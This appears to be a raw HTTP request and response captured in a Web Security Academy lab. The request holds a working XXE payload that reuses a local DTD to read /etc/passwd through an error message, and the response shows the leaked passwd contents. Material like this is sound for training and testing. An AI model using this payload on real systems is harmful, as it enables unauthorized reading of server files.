 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5d1fae1f602d1280ba8315000f0028.web-security-academy.net
Connection: close
Content-Length: 472
Origin: https://ac5d1fae1f602d1280ba8315000f0028.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac5d1fae1f602d1280ba8315000f0028.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ka3DMxjLKjqGXNWhzpGBqfF9G2BXoyI0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:////usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1205
"XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file or directory)
"